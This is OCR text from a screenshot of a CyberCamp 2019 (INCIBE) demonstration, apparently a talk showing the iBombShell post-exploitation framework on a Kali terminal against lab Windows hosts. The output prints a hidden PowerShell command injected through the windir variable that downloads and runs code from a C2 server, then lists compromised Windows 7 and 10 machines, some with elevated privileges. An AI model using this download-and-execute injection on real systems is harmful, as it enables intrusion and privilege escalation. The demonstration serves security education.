 Demuestra tu potencial
#CyberCamp19
Aplicaciones
Lugares
Terminal
sáb, 30 de nov, 11:38
1
ib.dll
root@kali: ~/Descargas/ibombshell/ibombshell c2
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~
root@kali: ~/Desc...
root@kali: ~/Desc...
root@kali: ~/Desc...
Recientes
iBombShell[invoke-environmentinjection]> run
[+] Running module...
[+] Done!
iBombShell[invoke-environmentinjection]>
[+] Warrior win10 get iBombShell commands...
@{windir=cmd /K c:\windows\system32\windowspowershell\v1.0\powershell.exe -W Hidden -C
"iex(new-object net.webclient).downloadstring('http://10.0.0.3:8000/console')
iBombShell[invoke-environmentinjection]>
[+] New warrior lFBLHi from 10.0.0.10
lFBLHi [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10)  - Alive *
iBombShell[invoke-environmentinjection]> warrior list
win7 [Windows 7 Enterprise  [32-bit]] >> (10.0.0.7)  - Alive
win7priv [Windows 7 Enterprise  [32-bit]] >> (10.0.0.7)  - Alive *
win10priv [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10)  - Alive *
win10 [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10)  - Alive
lFBLHi [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10)  - Alive *
iBombShell[invoke-environmentinjection]>
Carpeta personal
Escritorio
ibomb.txt
#!
Música
(234 bytes)
cyber
camp
CYBERSECURITY EVENT
2019
TALENTO
FAMILIAS
TÉCNICOS
GOBIERNO
DE ESPAÑA
MINISTERIO
DE ECONOMÍA
Y EMPRESA
incibe_
INSTITUTO NACIONAL DE CIBERSEGURIDAD